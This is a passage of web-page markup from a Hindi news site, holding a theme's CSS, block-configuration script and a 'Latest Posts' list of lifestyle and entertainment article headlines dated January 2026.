0 #000}.tdi_118 .td-block-title a,.tdi_118 .td-block-title span{font-size:18px!important}.tdi_118 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_118 .td-image-wrap{padding-bottom:140%}.tdi_118 .td-module-meta-info{padding:2px 2px 2px 8px}.tdi_118 .td_module_wrap{padding-bottom:6px;margin-bottom:6px;padding-bottom:6px!important;margin-bottom:6px!important}.tdi_118 .td-module-container:before{bottom:-6px}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap .td-module-container:before{display:block!important}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_118 .entry-title{margin:0px;font-size:11px!important}.tdi_118 .td-block-title a,.tdi_118 .td-block-title span{font-size:16px!important}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_118 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_118 .td-module-container:before{bottom:-7.5px}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap .td-module-container:before{display:block!important}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_118 = new tdBlock();
block_tdi_118.id = "tdi_118";
block_tdi_118.atts = '{"modules_on_row":"","hide_audio":"yes","f_title_font_family":"1144","f_ex_font_family":"1144","f_btn_font_family":"1144","f_title_font_size":"eyJhbGwiOiIxNyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_title_font_line_height":"1.3","f_ex_font_line_height":"","image_width":"30","image_floated":"float_left","meta_padding":"eyJhbGwiOiI1cHggNXB4IDVweCAxNXB4IiwicG9ydHJhaXQiOiIycHggMnB4IDJweCA4cHgifQ==","image_radius":"","image_height":"eyJhbGwiOiIxMzAiLCJwb3J0cmFpdCI6IjE0MCJ9","meta_info_horiz":"","modules_category":"above","modules_category_margin":"","hide_image":"yes","show_btn":"none","show_excerpt":"none","show_com":"none","f_title_font_weight":"500","f_title_font_transform":"uppercase","f_ex_font_transform":"","f_btn_font_transform":"uppercase","f_meta_font_family":"1144","f_meta_font_transform":"uppercase","show_review":"none","show_date":"","show_author":"","meta_info_border_size":"1px 1px 1px 0","all_modules_space":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIifQ==","meta_info_align":"center","art_btn":"0","art_excerpt":"0","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJwb3J0cmFpdCI6IjAifQ==","modules_category_padding":"0","modules_gap":"0","f_cat_font_family":"1144","f_cat_font_transform":"uppercase","title_txt":"#161616","title_txt_hover":"#dd9933","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#ea1717","cat_txt_hover":"#ea1717","f_cat_font_size":"11","f_cat_font_line_height":"1","custom_title":"Latest Posts","block_template_id":"td_block_template_8","modules_border_style":"","f_header_font_family":"1144","f_header_font_transform":"uppercase","f_header_font_weight":"600","f_header_font_size":"eyJhbGwiOiIyMiIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiJ9","border_color":"#dd9933","category_id":"","header_text_color":"#000000","tdc_css":"[base64]","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","ajax_pagination":"next_prev","f_cat_font_weight":"700","limit":"15","autoplay_vid":"","author_photo":"yes","video_popup":"","installed_post_types":"\u091f\u094d\u0930\u0947\u0902\u0921\u093f\u0902\u0917 \u0928\u094d\u092f\u0942\u091c\u093c","f_header_font_line_height":"1.5","modules_border_color":"#ffffff","accent_text_color":"#dd9933","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-115389","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_118","tdc_css_class":"tdi_118","tdc_css_class_style":"tdi_118_rand_style"}';
block_tdi_118.td_column_number = "1";
block_tdi_118.block_type = "td_flex_block_1";
block_tdi_118.post_count = "15";
block_tdi_118.found_posts = "26111";
block_tdi_118.header_color = "";
block_tdi_118.ajax_pagination_infinite_stop = "";
block_tdi_118.max_num_pages = "1741";
tdBlocksArray.push(block_tdi_118);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Latest Posts</span></h4></div><div id=tdi_118 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        <a href="https://www.themidpost.in/category/lifestyle/" class="td-post-category" >Lifestyle</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.themidpost.in/lifestyle/republic-day-2026-tricolour-recipes/149959/"  rel="bookmark" title="बच्चे और बड़े दोनों खुश! गणतंत्र दिवस पर बनाएं ये रंग-बिरंगे व्यंजन, जो खाने में भी सुपर टेस्टी!">बच्चे और बड़े दोनों खुश! गणतंत्र दिवस पर बनाएं ये रंग-बिरंगे व्यंजन, जो खाने में भी सुपर टेस्टी!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    <a href="https://www.themidpost.in/author/sangeeta-sharma/" aria-label="author-photo" class="td-author-photo"><img alt='Sangeeta Sharma' src='https://secure.gravatar.com/avatar/77625e06e6a8284274921654050e793dff39c27b1bb3022583a654e0f9fa199b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/77625e06e6a8284274921654050e793dff39c27b1bb3022583a654e0f9fa199b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a>                                    <span class="td-post-author-name"><a href="https://www.themidpost.in/author/sangeeta-sharma/">Sangeeta Sharma</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T18:20:13+05:30" >January 25, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        <a href="https://www.themidpost.in/category/lifestyle/" class="td-post-category" >Lifestyle</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.themidpost.in/lifestyle/low-sunlight-fruit-plants-for-balcony-and-terrace/149951/"  rel="bookmark" title="छोटी बालकनी बन जाएगी मिनी फ्रूट गार्डन, बस लगाएं ये 5 खास पौधे जिन्हें ज्यादा धूप की बिल्कुल जरूरत नहीं">छोटी बालकनी बन जाएगी मिनी फ्रूट गार्डन, बस लगाएं ये 5 खास पौधे जिन्हें ज्यादा धूप की बिल्कुल जरूरत नहीं</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    <a href="https://www.themidpost.in/author/sangeeta-sharma/" aria-label="author-photo" class="td-author-photo"><img alt='Sangeeta Sharma' src='https://secure.gravatar.com/avatar/77625e06e6a8284274921654050e793dff39c27b1bb3022583a654e0f9fa199b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/77625e06e6a8284274921654050e793dff39c27b1bb3022583a654e0f9fa199b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a>                                    <span class="td-post-author-name"><a href="https://www.themidpost.in/author/sangeeta-sharma/">Sangeeta Sharma</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T18:00:11+05:30" >January 25, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        <a href="https://www.themidpost.in/category/entertainment/" class="td-post-category" >Entertainment</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.themidpost.in/entertainment/anushka-sharma-virat-kohli-london-home-puja-viral/149954/"  rel="bookmark" title="अनुष्का शर्मा-विराट कोहली की लंदन पूजा की तस्वीरें वायरल, फैंस कर रहे तारीफ, देखिए कैसे विदेश में भी निभाते हैं भारतीय परंपरा">अनुष्का शर्मा-विराट कोहली की लंदन पूजा की तस्वीरें वायरल, फैंस कर रहे तारीफ, देखिए कैसे विदेश में भी निभाते हैं भारतीय परंपरा</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    <a href="https://www.themidpost.in/author/sangeeta-sharma/" aria-label="author-photo" class="td-author-photo"><img alt='Sangeeta Sharma' src='https://secure.gravatar.com/avatar/77625e06e6a8284274921654050e793dff39c27b1bb3022583a654e0f9fa199b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/77625e06e6a8284274921654050e793dff39c27b1bb3022583a654e0f9fa199b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a>                                    <span class="td-post-author-name"><a href="https://www.themidpost.in/author/sangeeta-sharma/">Sangeeta Sharma</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T17:59:43+05:30" >January 25, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        <a href="https://www.themidpost.in/category/entertainment/" class="td-post-category" >Entertainment</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.themidpost.in/entertainment/yeh-rishta-kya-kehlata-hai-25-january-episode-mayra-jealousy-vani-shoes-armaan-angry-abhira-decision/149947/"  rel="bookmark" title="YRKKH 25 जनवरी एपिसोड में ट्विस्ट, मायरा की साजिश आई सामने, वाणी हुई परेशान, अरमान का गुस्सा और अभिरा का चौंकाने वाला फैसला">YRKKH 25 जनवरी एपिसोड में ट्विस्ट, मायरा की साजिश आई सामने, वाणी हुई परेशान, अरमान का गुस्सा और अभिरा का चौंकाने वाला फैसला</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    <a href="https://www.themidpost.in/author/sangeeta-sharma/" aria-label="author-photo" class="td-author-photo"><img alt='Sangeeta Sharma' src='https://secure.gravatar.com/avatar/77625e06e6a8284274921654050e793dff39c27b1bb3022583a654e0f9fa199b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/77625e06e6a8284274921654050e793dff39c27b1bb3022583a654e0f9fa199b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a>                                    <span class="td-post-author-name"><a href="https://www.themidpost.in/author/sangeeta-sharma/">Sangeeta Sharma</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T17:22:12+05:30" >January 25, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        <a href="https://www.themidpost.in/category/lifestyle/" class="td-post-category" >Lifestyle</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.themidpost.in/lifestyle/carrot-sandesh-roll-easy-winter-sweet/149943/"  rel="bookmark" title="घर में बनाएं सबसे टेस्टी और हेल्दी गाजर संदेश रोल, जो मेहमानों को देगा खुशियों का डबल डोज़">घर में बनाएं सबसे टेस्टी और हेल्दी गाजर संदेश रोल, जो मेहमानों को देगा खुशियों का डबल डोज़</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    <a href="https://www.themidpost.in/author/sangeeta-sharma/" aria-label="author-photo" class="td-author-photo"><img alt='Sangeeta Sharma' src='https://secure.gravatar.com/avatar/77625e06e6a8284274921654050e793dff39c27b1bb3022583a654e0f9fa199b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/77625e06e6a8284274921654050e793dff39c27b1bb3022583a654e0f9fa199b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a>                                    <span class="td-post-author-name"><a href="https://www.themidpost.in/author/sangeeta-sharma/">Sangeeta Sharma</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T09:57:14+05:30" >January 25, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        <a href="https://www.themidpost.in/category/entertainment/" class="td-post-category" >Entertainment</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.themidpost.in/entertainment/%e0%a4%85%e0%a4%a8%e0%a5%81%e0%a4%aa%e0%a4%ae%e0%a4%be-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%ac%e0%a4%a1%e0%a4%bc%e0%a4%be-%e0%a4%9f%e0%a5%8d%e0%a4%b5%e0%a4%bf%e0%a4%b8%e0%a5%8d%e0%a4%9f-%e0%a4%b0/149940/"  rel="bookmark" title="अनुपमा में बड़ा ट्विस्ट! राही और माही ने किया खुलासा, वसुंधरा का फरमान बदल देगा परिवार की किस्मत">अनुपमा में बड़ा ट्विस्ट! राही और माही ने किया खुलासा, वसुंधरा का फरमान बदल देगा परिवार की किस्मत</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    <a href="https://www.themidpost.in/author/sangeeta-sharma/" aria-label="author-photo" class="td-author-photo"><img alt='Sangeeta Sharma' src='https://secure.gravatar.com/avatar/77625e06e6a8284274921654050e793dff39c27b1bb3022583a654e0f9fa199b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/77625e06e6a8284274921654050e793dff39c27b1bb3022583a654e0f9fa199b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a>                                    <span class="td-post-author-name"><a href="https://www.themidpost.in/author/sangeeta-sharma/">Sangeeta Sharma</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T09:13:59+05:30" >January 25, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        <a href="https://www.themidpost.in/category/lifestyle/" class="td-post-category" >Lifestyle</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.themidpost.in/lifestyle/grow-fragrant-jasmine-plant-at-home-from-cuttings/149934/"  rel="bookmark" title="जानिए घर पर खुशबूदार चमेली पौधा उगाने का सीक्रेट, सिर्फ कुछ आसान स्टेप्स और आपका गमला महकता फूलों से भर जाएगा">जानिए घर पर खुशबूदार चमेली पौधा उगाने का सीक्रेट, सिर्फ कुछ आसान स्टेप्स और आपका गमला महकता फूलों से भर जाएगा</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    <a href="https://www.themidpost.in/author/sangeeta-sharma/" aria-label="author-photo" class="td-author-photo"><img alt='Sangeeta Sharma' src='https://secure.gravatar.com/avatar/77625e06e6a8284274921654050e793dff39c27b1bb3022583a654e0f9fa199b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/77625e06e6a8284274921654050e793dff39c27b1bb3022583a654e0f9fa199b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a>                                    <span class="td-post-author-name"><a href="https://www.themidpost.in/author/sangeeta-sharma/">Sangeeta Sharma</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T08:17:06+05:30" >January 25, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        <a href="https://www.themidpost.in/category/entertainment/" class="td-post-category" >Entertainment</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.themidpost.in/entertainment/hrithik-roshan-spotted-walking-stick-injury-fans-concern/149931/"  rel="bookmark" title="चोट के बाद ऋतिक रोशन को वॉकिंग स्टिक के साथ कैमरे में देखा गया, वीडियो ने फैंस के दिल में पैदा की चिंता">चोट के बाद ऋतिक रोशन को वॉकिंग स्टिक के साथ कैमरे में देखा गया, वीडियो ने फैंस के दिल में पैदा की चिंता</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    <a href="https://www.themidpost.in/author/sangeeta-sharma/" aria-label="author-photo" class="td-author-photo"><img alt='Sangeeta Sharma' src='https://secure.gravatar.com/avatar/77625e06e6a8284274921654050e793dff39c27b1bb3022583a654e0f9fa199b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/77625e06e6a8284274921654050e793dff39c27b1bb3022583a654e0f9fa199b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a>                                    <span class="td-post-author-name"><a href="https://www.themidpost.in/author/sangeeta-sharma/">Sangeeta Sharma</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T08:00:00+05:30" >January 25, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        <a href="https://www.themidpost.in/category/lifestyle/" class="td-post-category" >Lifestyle</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.themidpost.in/lifestyle/make-poha-suji-cutlet-at-home-in-15-minutes-tasty-snack-for-kids/149927/"  rel="bookmark" title="टिफिन में क्या दें सोचकर परेशान हैं, तो ट्राय करें पोहा सूजी कटलेट, 15 मिनट में बनेगा और बच्चों को आएगा खूब पसंद">टिफिन में क्या दें सोचकर परेशान हैं, तो ट्राय करें पोहा सूजी कटलेट, 15 मिनट में बनेगा और बच्चों को आएगा खूब पसंद</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    <a href="https://www.themidpost.in/author/sangeeta-sharma/" aria-label="author-photo" class="td-author-photo"><img alt='Sangeeta Sharma' src='https://secure.gravatar.com/avatar/77625e06e6a8284274921654050e793dff39c27b1bb3022583a654e0f9fa199b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/77625e06e6a8284274921654050e793dff39c27b1bb3022583a654e0f9fa199b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a>                                    <span class="td-post-author-name"><a href="https://www.themidpost.in/author/sangeeta-sharma/">Sangeeta Sharma</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T07:24:52+05:30" >January 25, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        <a href="https://www.themidpost.in/category/entertainment/" class="td-post-category" >Entertainment</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.themidpost.in/entertainment/alia-bhatt-favourite-akshay-kumar-film-hera-pheri-childhood-connection/149922/"  rel="bookmark" title="आलिया भट्ट का बड़ा खुलासा, बचपन से इस अक्षय कुमार फिल्म से जुड़ा है खास रिश्ता, आज भी देखती हैं बार-बार">आलिया भट्ट का बड़ा खुलासा, बचपन से इस अक्षय कुमार फिल्म से जुड़ा है खास रिश्ता, आज भी देखती हैं बार-बार</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    <a href="https://www.themidpost.in/author/sangeeta-sharma/" aria-label="author-photo" class="td-author-photo"><img alt='Sangeeta Sharma' src='https://secure.gravatar.com/avatar/77625e06e6a8284274921654050e793dff39c27b1bb3022583a654e0f9fa199b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/77625e06e6a8284274921654050e793dff39c27b1bb3022583a654e0f9fa199b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a>                                    <span class="td-post-author-name"><a href="https://www.themidpost.in/author/sangeeta-sharma/">Sangeeta Sharma</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T07:14:31+05:30" >January 25, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        <a href="https://www.themidpost.in/category/lifestyle/" class="td-post-category" >Lifestyle</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.themidpost.in/lifestyle/you-will-forget-samosas-make-super-crispy-dal-vada-with-this-desi-trick/149915/"  rel="bookmark" title="बाजार के समोसे भूल जाएंगे! इस देसी ट्रिक से बनाएं सुपर क्रिस्पी दाल वड़े, स्वाद ऐसा कि रुकना मुश्किल">बाजार के समोसे भूल जाएंगे! इस देसी ट्रिक से बनाएं सुपर क्रिस्पी दाल वड़े, स्वाद ऐसा कि रुकना मुश्किल</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    <a href="https://www.themidpost.in/author/sangeeta-sharma/" aria-label="author-photo" class="td-author-photo"><img alt='Sangeeta Sharma' src='https://secure.gravatar.com/avatar/77625e06e6a8284274921654050e793dff39c27b1bb3022583a654e0f9fa199b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/77625e06e6a8284274921654050e793dff39c27b1bb3022583a654e0f9fa199b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a>                                    <span class="td-post-author-name"><a href="https://www.themidpost.in/author/sangeeta-sharma/">Sangeeta Sharma</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T19:30:37+05:30" >January 24, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        <a href="https://www.themidpost.in/category/entertainment/" class="td-post-category" >Entertainment</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.themidpost.in/entertainment/releases-goes-viral-maatrubhumi-song-salman-khan-battle-of-galwan-wins-hearts/149910/"  rel="bookmark" title="रिलीज होते ही वायरल हुआ ‘मातृभूमि’, सलमान खान की फिल्म ‘बैटल ऑफ गलवान’ के गाने ने जीता देशवासियों का दिल">रिलीज होते ही वायरल हुआ ‘मातृभूमि’, सलमान खान की फिल्म ‘बैटल ऑफ गलवान’ के गाने ने जीता देशवासियों का दिल</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
